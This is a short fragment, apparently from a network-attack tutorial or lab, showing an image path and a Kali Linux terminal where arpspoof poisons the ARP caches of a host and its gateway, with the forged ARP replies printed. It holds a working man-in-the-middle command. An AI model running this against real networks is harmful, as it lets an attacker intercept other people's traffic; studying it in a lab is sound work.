 root@kali:/usr/sbin# ./arpspoof -r -ieth0 -t 10.204.0.18 10.204.0.1
0:c:29:e3:f5:8c 0:c:29:4f:42:64 0806 42: arp reply 10.204.0.1 is-at 0:c:29:e3:f5
:8c
0:c:29:e3:f5:8c 10:5:ca:f8:27:f0 0806 42: arp reply 10.204.0.18 is-at 0:c:29:e3:
f5:8c